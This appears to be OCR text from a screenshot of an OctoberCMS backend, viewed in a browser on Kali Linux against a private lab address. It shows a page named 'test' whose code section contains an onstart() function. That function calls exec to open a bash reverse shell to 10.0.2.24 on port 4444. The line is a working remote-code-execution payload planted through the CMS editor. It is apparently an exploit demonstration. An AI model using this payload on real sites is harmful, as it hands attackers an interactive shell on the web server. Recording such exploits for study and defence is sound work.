 test | CMS | OctoberCM... samiux@kali: ~ 18:19:47
test | CMS | OctoberCMS - Mozilla Firefox
test | CMS | OctoberCMS test | My new websites
10.0.2.31/backend/cms
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Dashboard CMS Media Settings
1
Pages
Partials
Layouts
Content
Assets
Components
+ Add Search...
Homepage
URL: /
test
URL: /test
test
TITLE URL
test /test
Save Preview
Settings Meta
File Name Layout
test.htm default
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onstart() {
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.2.24/4444 0>&1'");
3 }